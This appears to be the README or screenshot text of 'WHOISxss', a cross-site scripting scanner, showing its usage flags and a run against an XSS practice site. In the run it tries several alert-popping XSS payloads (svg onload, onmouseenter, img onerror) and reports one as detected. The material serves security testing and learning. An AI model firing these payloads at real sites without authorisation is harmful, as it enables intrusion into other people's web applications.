 WHOISxss
File Actions Edit View Help
WHOISXSS
~~~ Find XSS in real-time with WHOISxss!    ^^^ +++
+++ ^^^ Powered by BINIT GHIMIRE (@WHOISbinit)! ~~~
WHOISxss will only work if you either pass a URL with -u or insert a list of URLs in a text file and use -f to pass it.
WHOISxss will crawl over https://xss-quiz.int21h.jp/.
Trying in https://xss-quiz.int21h.jp/
Using payload: "><svg/onload=alert(31337)>
Trying in https://xss-quiz.int21h.jp/
Using payload: <svg onload=alert(31337)>
Trying in https://xss-quiz.int21h.jp/
Using payload: `'"><svg/onload=alert(31337)>
Trying in https://xss-quiz.int21h.jp/
Using payload: `'"onmouseenter=alert(31337)//
Trying in https://xss-quiz.int21h.jp/
Using payload: `'"><img src=x onerror=alert(31337)>
XSS Detected!
URL: https://xss-quiz.int21h.jp/
Payload: `'"><img src=x onerror=alert(31337)>